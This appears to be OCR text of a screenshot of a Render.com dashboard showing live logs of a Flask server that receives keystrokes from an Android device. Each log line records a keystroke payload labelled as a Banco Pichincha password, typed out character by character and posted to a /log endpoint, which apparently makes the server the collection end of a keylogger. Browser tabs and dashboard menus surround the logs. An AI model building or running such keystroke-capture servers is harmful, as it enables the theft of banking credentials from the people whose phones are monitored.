 flask-server · Web Service · Re
Mi unidad - Google Drive
¡Regístrate y gana tu primer crip
flask-server/app.py at main · 11
dashboard.render.com/web/srv-cuhe5oa3esus73ci1o60/deploys/dep-cunnkftumphs73boq8kg
S
S Steven's workspace
flask-server
Search ⌃ K
+ New
S
← Dashboard
flask-server
Events
Settings
MONITOR
Logs
Metrics
MANAGE
Environment
Shell
Scaling
Previews
Changelog
Invite a friend
Contact support
Render Status
All logs
Search
Live tail
GMT-5
Feb 14 12:18:10 PM ✅ Datos recibidos en el servidor: {'keystroke': 'Contraseña banco Pichincha: 3'}
Feb 14 12:18:10 PM 127.0.0.1 - - [14/Feb/2025:17:18:10 +0000] "POST /log HTTP/1.1" 400 44 "-" "Dalvik/2.1.0 (Linux; U; And
roid 12; M2102J20SG Build/SKQ1.211006.001)"
Feb 14 12:18:10 PM ✅ Datos recibidos en el servidor: {'keystroke': 'Contraseña banco Pichincha: 34'}
Feb 14 12:18:10 PM 127.0.0.1 - - [14/Feb/2025:17:18:10 +0000] "POST /log HTTP/1.1" 400 44 "-" "Dalvik/2.1.0 (Linux; U; And
roid 12; M2102J20SG Build/SKQ1.211006.001)"
Feb 14 12:18:11 PM ✅ Datos recibidos en el servidor: {'keystroke': 'Contraseña banco Pichincha: 345'}
Feb 14 12:18:11 PM 127.0.0.1 - - [14/Feb/2025:17:18:11 +0000] "POST /log HTTP/1.1" 400 44 "-" "Dalvik/2.1.0 (Linux; U; And
roid 12; M2102J20SG Build/SKQ1.211006.001)"
Feb 14 12:18:13 PM ✅ Datos recibidos en el servidor: {'keystroke': 'Contraseña banco Pichincha: 3459'}
Feb 14 12:18:13 PM 127.0.0.1 - - [14/Feb/2025:17:18:13 +0000] "POST /log HTTP/1.1" 400 44 "-" "Dalvik/2.1.0 (Linux; U; And
roid 12; M2102J20SG Build/SKQ1.211006.001)"
Feb 14 12:18:15 PM ✅ Datos recibidos en el servidor: {'keystroke': 'Contraseña banco Pichincha: 3459 '}
Feb 14 12:18:15 PM 127.0.0.1 - - [14/Feb/2025:17:18:15 +0000] "POST /log HTTP/1.1" 400 44 "-" "Dalvik/2.1.0 (Linux; U; And
roid 12; M2102J20SG Build/SKQ1.211006.001)"
Feb 14 12:18:39 PM ✅ Datos recibidos en el servidor: {'keystroke': 'Contraseña banco Pichincha: 3459 🔑'}
Feb 14 12:18:39 PM 127.0.0.1 - - [14/Feb/2025:17:18:39 +0000] "POST /log HTTP/1.1" 400 44 "-" "Dalvik/2.1.0 (Linux; U; And
roid 12; M2102J20SG Build/SKQ1.211006.001)"
You can also use the Render CLI to explore logs in your command line.
Looking for more logs? Try Log Streams.